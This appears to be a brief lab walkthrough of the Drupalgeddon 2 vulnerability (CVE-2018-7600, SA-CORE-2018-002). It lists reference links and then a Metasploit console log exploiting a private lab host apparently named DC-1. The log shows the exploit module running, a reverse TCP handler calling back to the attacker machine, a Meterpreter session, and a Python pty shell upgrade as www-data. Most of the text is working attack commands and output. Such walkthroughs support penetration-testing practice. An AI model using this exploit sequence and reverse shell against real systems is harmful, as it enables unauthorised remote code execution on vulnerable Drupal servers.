 https://greysec.net/showthread.php?tid=2912
https://research.checkpoint.com/uncovering-drupalgeddon-2/
https://github.com/a2u/CVE-2018-7600
https://github.com/nixawk/labs/issues/19
https://github.com/FireFart/CVE-2018-7600
Also known as:
SA-CORE-2018-002
Drupalgeddon 2
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.56.140
RHOSTS ⇒ 192.168.56.140
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.56.132:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.56.140
[*] Meterpreter session 1 opened (192.168.56.132:4444 → 192.168.56.140:50275) at 2023-03-02
meterpreter > shell
Process 3377 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ ^[a